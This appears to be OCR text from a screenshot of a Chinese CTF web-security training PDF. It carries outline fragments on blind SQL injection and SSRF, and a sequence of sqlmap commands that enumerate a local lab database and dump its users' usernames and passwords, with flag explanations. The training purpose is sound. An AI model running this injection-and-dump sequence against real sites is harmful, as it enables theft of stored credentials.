 7月14日CTF-W
sqlmap: auto
Vulnerability
Less-1 **Error B
Less-9 Blind- T
Less-8 Blind- Bo
ASCII码对照
file:///D:/class/CTF培训/天津/7月14日CTF-WEB培训.pdf
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
41 / 56
自动缩放
的字段名
获取字段中的
记录
SQL盲注
盲注介绍
布尔盲注攻击流程
判断是否存在
注入
获取数据库长
度
获取数据库名
Sqlmap使用
安装
单目标
多目标
需要登录
服务器端请求伪造漏洞
漏洞介绍
概念
漏洞发现
漏洞分类
SSRF利用
1 python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 --dbs
2 python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security --tables
3 python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security -T users -
-columns
4 python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security -T users -
C id,username,password --dump
--dbs：获取数据库名
--tables：获取数据库表名
--columns：获取字段
-D, -T,-C：分别表示指定数据库、表、字段
--dump：获取字段内容（慎用）
执行的记录结果保存在用户文件夹下的AppData\Local\sqlmap\output\里